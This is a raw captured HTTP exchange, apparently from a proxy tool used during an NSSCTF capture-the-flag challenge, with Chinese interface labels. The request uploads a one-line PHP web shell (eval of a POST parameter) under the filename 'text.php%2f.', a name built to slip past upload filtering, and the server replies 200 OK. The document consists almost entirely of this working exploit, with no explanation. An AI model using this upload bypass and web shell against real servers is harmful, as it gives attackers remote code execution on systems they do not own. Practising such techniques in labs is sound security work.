 请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: node6.anna.nssctf.cn:28270
Content-Length: 228
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLwOvul1YrWClk7GT
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryLwOvul1YrWClk7GT
Content-Disposition: form-data; name="file"; filename="text.php%2f."
Content-Type: application/octet-stream
<?php @eval($_POST['a']); ?>
------WebKitFormBoundaryLwOvul1YrWClk7GT--
响应
Raw 头 Hex
HTTP/1.1 200 OK
Date: Sun, 27 Aug 2023 17:15:11 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.3.4
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8